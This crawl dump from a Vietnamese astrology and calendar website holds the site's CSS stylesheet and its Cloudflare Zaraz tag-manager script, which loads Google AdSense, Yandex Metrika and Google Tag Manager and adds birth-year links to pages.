.section-title-normal{border-bottom: 2px solid #c92424; }
.section-title span{padding: 6px 12px 5px; background-color: #c92424; font-size: 16px; color: white; }
.box-text{padding-top: 0px !important; }
.form-center {text-align: center; }
.row-xsmall>.flickity-viewport>.flickity-slider>.col, .row-xsmall>.col {padding: 0 3px 15px !important; margin-bottom: 0; }
.from_the_blog_excerpt {font-size: 16px !important; padding-top: 10px; }
h6, th, span.widget-title{line-height: 1.4em !important; letter-spacing: 0 !important; text-transform: none !important; font-size: medium !important; }
th, td{text-align: -webkit-match-parent !important; font-size: medium !important; color: unset !important; }
.post ol li, .post ul li{margin-bottom: 5px !important}
.wp-caption{margin: 0 auto !important; padding-bottom: 20px; }
.thang{text-align: center;}
.thang td{text-align: center;}
.thuduong{text-align:center;} 
.ngayam{padding: 10px 0;text-align:center;font-size:80px !important;font-weight: bold;color:#289a7c !important;position: relative;} 
.ngayduong{padding: 10px 0;text-align:center;font-size:80px;font-weight:bold !important;color:red;position: relative;} 
.t2t6 {text-align: left; font-size: 18px; font-weight:bold; color:#ff0000;display: block;} 
.am {text-align:right;color:#c10000;display: block;} 
.ngaytot{background:#fdd9d9} 
.ngayxau{background:#eee;} 
.ngay:hover{background-color: #FFF000 !important;} 
.homnay{background-color: #FFF000 !important; cursor: pointer;}
.infoday{font-size: 14px;text-align:center;color:#af2020; font-weight:bold;}
.bgheadtop{text-align:center  !important; background:#c92424 !important;color:white !important;border: 1px solid #c92424 !important;}
.bgheadtop h2{color: white !important}
.bgheadsecon{text-align:center !important; background:#ffeded !important;border: 1px solid #ffc3c3 !important;font-weight: normal;}
.nameweek{font-size:16px;color:red;font-weight:bold;padding-bottom:5px;}
.noborder{border: 0px !important; font-weight:bold;padding: 0px !important}

.tx-left{float:right;width:14%;padding:5px 2px 15px 2px;margin:5px 10px 5px 0;}
.list_tx{overflow:hidden;padding-bottom: 10px;border-bottom:1px solid #d6d6d6;margin-bottom:10px;padding: 10px;background: #f9f9f9;border: 1px solid #eaeaea;} 
.list_tx .tx-left{text-align: center;}
.list_tx .tx-ct{padding-top: 15px; text-align:right;font-size:14px;}
.tx-left .tx-day{font-size:24px; font-weight: bold;}
.tx-left .tx-tt{font-size:14px;line-height:1.6;padding-top:5px;}
.tx-right .tx-dl{font-size:18px;}
.tx-right ul{margin-bottom:0px;}
.tx-color{padding: 2px 5px;color:white;font-size:13px;}
.ngaytot .tx-day{border-bottom: 1px solid  #fb3200}
.ngayxau .tx-day{border-bottom: 1px solid #000;}
.binhthuong .tx-day{border-bottom: 1px solid #3baaf7}
.ngaytot .tx-left{border: 1px solid #fb3200}
.ngaytot .tx-color{background:#fb3200}
.ngayxau .tx-left{border: 1px solid #000;}
.ngayxau .tx-color{background:#000;}
.binhthuong .tx-left{border: 1px solid #3baaf7}
.binhthuong .tx-color{background:#3baaf7;}
.ngaytot .tx-right .tx-dl,.ngaytot .tx-left{color:#fb3200}
.ngayxau .tx-right .tx-dl,.ngayxau .tx-left{color:#000;}
.binhthuong .tx-right .tx-dl,.binhthuong .tx-left{color:#3baaf7;} 
.scrollbar {background: #F5F5F5; overflow-y: scroll; }
table.compare{border:1px solid #c3c3c3!important;border-collapse:collapse!important;margin-bottom:15px;background:transparent}
table.compare tr{margin-bottom:2px!important}
table.compare td{border:1px solid #c3c3c3!important;padding:3px!important;vertical-align:top!important}
table.compare th{border:1px solid #c3c3c3!important;padding:3px!important;vertical-align:left!important;*text-align:justify}
table.form-send td{padding:4px;text-align:center}
table.form-send input,table.form-send select{margin:3px}
.form-send td{border:none!important}
div#tcal{position:absolute;visibility:hidden;z-index:100;width:158px;padding:2px 0 0 0}
div#tcal table{width:100%;border:1px solid silver;border-collapse:collapse;background-color:white}
div#tcal table.ctrl{border-bottom:0}
div#tcal table.ctrl td{width:15px;height:20px}
div#tcal table.ctrl th{background-color:white;color:black;border:0}
div#tcal th{border:1px solid silver;border-collapse:collapse;text-align:center;padding:3px 0;font-family:tahoma,verdana,arial;font-size:10px;background-color:gray;color:white}
div#tcal td{border:0;border-collapse:collapse;text-align:center;padding:2px 0;font-family:tahoma,verdana,arial;font-size:11px;width:22px;cursor:pointer}
div#tcal td.othermonth{color:silver}
div#tcal td.weekend{background-color:#acd6f5}
div#tcal td.today{border:1px solid red}
div#tcal td.selected{background-color:#ffb3be}
iframe#tcalIF{position:absolute;visibility:hidden;z-index:98;border:0}
div#tcalShade{position:absolute;visibility:hidden;z-index:99}
div#tcalShade table{border:0;border-collapse:collapse;width:100%}
div#tcalShade table td{border:0;border-collapse:collapse;padding:0}
div.top-box-title{width:100%;text-align:center;background:#90001b;color:#e4e4e4;font-size:12px;overflow:hidden;font-family:helvetica}
.aicap {display: none; }
#boxes .window {position:fixed; left:0; top:10; width:300px; height:450px; display:none; z-index:10000; }
#boxes #dialog {width:300px; height:450px; padding:0px; background-color:#ffffff; }
.close {position: absolute; top: 0px; color: white; right: 0px; padding: 8px 8px; background: #840202; font-size: 18px; line-height: 11px; opacity: 1 !important;text-shadow: none !important;z-index: 99999;}
.close:hover {color: white; }
.close .td-icon-close {color: white; font-size: 22px; float: right; }
.close .fix-text {float: left; display: inline-block; margin-top: 6px; padding-right: 10px; font-size: 14px; }
.td-all-devices{text-align: center; padding: 10px 0;}
.score_sim{margin: 0 auto; text-align:center; background:#ffeeb1; padding: 15px; border:1px solid #ffab7a;width:80%;margin-bottom: 20px; }
.score_sim .score-sim-head{font-size:30px; color:red; text-align:center;padding-bottom:15px;}
.score_sim .score{width:80px;height:80px; border-radius:40px; background:red;text-align:center; line-height:80px; font-size:40px;color:white;display:inline-block;vertical-align: middle;}
.score_sim .result p{display:inline-block;font-size:24px;padding-left:10px;margin-bottom: 0px;}
.arrow-date {font-size: 24px; color: #ffb5ab; }
.arrow-left{display: block; position: absolute; left: 2px; top: 50px;width: 20px; text-align: left;}
.arrow-right{display: block; position: absolute; right: 2px; top: 50px;text-align: right;width: 20px;}
.td-tags span{font-size:12px;background-color:#c92424;padding:5px 9px;color:#fff;display:block;text-transform:uppercase;line-height:10px;float:left;height:20px}
.td-tags a{display:block;float:left;border:1px solid #ededed;margin-left:4px;line-height:8px;color:#111;padding:6px 8px;font-size: 14px;}
.td-tags a:hover{color:#fff;background-color:#c92424;border-color:#c92424}
.post .td-tags{margin-left: 0 !important;margin-bottom: 0px;}
.td-tags span{font-weight:600}
.td-tags li{margin-bottom: 8px !important; list-style:none;display:inline-block;line-height:20px;margin-left:8px !important;float:left}
.td-tags span, .td-tags a{margin-right:4px;margin-left:0; text-decoration: none;}
.td-tags h2, .td-tags h3, .td-tags h4{padding: 0px !important;margin: 0px !important; font-size: 12px !important;}
/* End css content */
ul.menu>li>a, ul.menu>li>span:first-child, .widget>ul>li>a, .widget>ul>li>span:first-child{
	color: #313131;
}
.icon-box-img svg, .icon-box-img img, .has-icon-bg .icon img { filter: invert(26%) sepia(100%) saturate(1646%) hue-rotate(342deg) brightness(79%) contrast(99%) !important;}
.icon-box:hover .has-icon-bg .icon .icon-inner img {filter: invert(1) !important;}
/* Begin css widget */
.copyright-team{font-size: 14px; width: 100%; overflow: hidden;text-align: center;padding:15px 0px 0px;color:#212121;background: #f2f2f2;}
.copyright-team a{padding: 0 7px; color: #7d0000;}
.copyright-team p{margin-bottom: 10px !important;}
.absolute-footer{padding: 0px !important;}
.countdownbirthday{margin-bottom: 15px; background-color: rgb(246, 247, 220); padding: 15px; text-align: center}
/*.countdownbirthday p{text-align: left;}*/
.countdownbirthday span{font-size: 26px !important; padding: 10px 20px; line-height: 17px;}
#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tuvikhoahoc.com/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyUGhvbmclMjB0aCVFMSVCQiVBN3klMjBoJUM2JUIwJUUxJUJCJTlCbmclMjAlQzQlOTElRTElQkElQjd0JTIwZ2klQzYlQjAlRTElQkIlOURuZyUyMG5nJUUxJUJCJUE3JTIyJTJDJTIyeCUyMiUzQTAuNjAxNTkxMzg4MDA0Mjk0NSUyQyUyMnclMjIlM0ExMjgwJTJDJTIyaCUyMiUzQTcyMCUyQyUyMmolMjIlM0E3MjAlMkMlMjJlJTIyJTNBMTI4MCUyQyUyMmwlMjIlM0ElMjJodHRwcyUzQSUyRiUyRnR1dmlraG9haG9jLmNvbSUyRnRhZyUyRnBob25nLXRodXktaHVvbmctZGF0LWdpdW9uZy1uZ3UlMkYlMjIlMkMlMjJyJTIyJTNBJTIyJTIyJTJDJTIyayUyMiUzQTI0JTJDJTIybiUyMiUzQSUyMlVURi04JTIyJTJDJTIybyUyMiUzQTAlMkMlMjJxJTIyJTNBJTVCJTVEJTdE
body_size: 3607
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"c7f9e571-3d3a-46c2-b8c4-406bfc80bcda\");;w.zarazData.executed.push(\"Pageview\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"adsheader\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','3950640265');\nins.setAttribute('data-ad-format','auto');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('adsheader').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});'  \ndocument.getElementById(\"adsheader\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\nvar single = document.querySelector(\"h1\");\n//var parentDiv = single.parentNode;\nvar ads = document.createElement('div');\nads.setAttribute(\"id\", \"ads_under_title\");\nsingle.insertAdjacentElement(\"afterend\", ads);\n\nvar externalScript   = document.createElement(\"script\");\nexternalScript.type  = \"text/javascript\";\nexternalScript.setAttribute('async','async');\nexternalScript.src = \"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js\";\ndocument.getElementById(\"ads_under_title\").appendChild(externalScript);\n\nvar ins   = document.createElement(\"ins\");\nins.setAttribute('class','adsbygoogle');\nins.setAttribute('style','display:block;');\nins.setAttribute('data-ad-client','ca-pub-2489318992910799');\nins.setAttribute('data-ad-slot','7718897443');\nins.setAttribute('data-full-width-responsive','true');\ndocument.getElementById('ads_under_title').appendChild(ins);\n\nvar inlineScript   = document.createElement(\"script\");\ninlineScript.type  = \"text/javascript\";\ninlineScript.text  = '(adsbygoogle = window.adsbygoogle || []).push({});' ;\ndocument.getElementById(\"ads_under_title\").appendChild(inlineScript); \n};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{const el = document.createElement('script');Object.entries(JSON.parse(decodeURIComponent(`%7B%22data-ad-client%22%3A%22ca-pub-2489318992910799%22%2C%22async%22%3A%22%22%2C%22src%22%3A%22https%3A%2F%2Fpagead2.googlesyndication.com%2Fpagead%2Fjs%2Fadsbygoogle.js%22%2C%22onload%22%3A%22%7Bdocument.dispatchEvent(new%20Event(%5C%22loaded-0b74bc56-56e8-4b94-8b03-acdf6f85bde5%5C%22))%7D%22%2C%22order-id%22%3A%220b74bc56-56e8-4b94-8b03-acdf6f85bde5%22%7D`))).forEach(([k, v]) => {el.setAttribute(k, v);});document.head.appendChild(el);};{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{\n  var url = window.location.pathname;\n  var path_url = url.split('/');\n  if(path_url[1] = 'xem-tu-vi-theo-ngay-sinh'&&path_url[2]){\n    var ans = path_url[2].split(\"-\");\n    var ns = ans[ans.length-1];\n    var d = new Date();\n    var isyear = d.getFullYear();\n    if(ns && ns != isyear){\n      var str = '<ul><li><a href=\"/sinh-nam-'+ns+'-menh-gi/\">Sinh năm '+ns+' mệnh gì?</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nam-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nam sinh năm '+ns+'</a></li><li><a href=\"/chon-tuoi-ket-hon/tuoi-nu-sinh-nam-'+ns+'/\">Xem tuổi kết hôn nữ sinh năm '+ns+'</a></li><li><a href=\"/xem-han-tam-tai/nam-'+isyear+'-tuoi-'+ns+'/\">Xem hạn tam tai năm '+isyear+' tuổi '+ns+'</a></li><li><a href=\"/xem-tuoi-lam-nha/nam-'+isyear+'-tuoi-'+ns+'/\">Tuổi '+ns+' có nên làm nhà năm '+isyear+'?</a></li></ul>';\n      var content = document.getElementsByClassName(\"countdownbirthday\")[0];\n      content.insertAdjacentHTML(\"afterend\", str);\n    }\n  }\n};{const d = document.createElement('div');d.innerHTML = `<!-- Yandex.Metrika counter -->\n\n<noscript><div><img src=\"https://mc.yandex.ru/watch/94232312\" style=\"position:absolute; left:-9999px;\" alt=\"\" /></div></noscript>\n<!-- /Yandex.Metrika counter -->`;document.body.appendChild(d);};{\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();\n   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https://mc.yandex.ru/metrika/tag.js\", \"ym\");\n\n   ym(94232312, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n};{const d = document.createElement('div');d.innerHTML = `<!-- Google Tag Manager -->\n\n<!-- End Google Tag Manager -->`;document.body.appendChild(d);};{(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-WC347K');}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}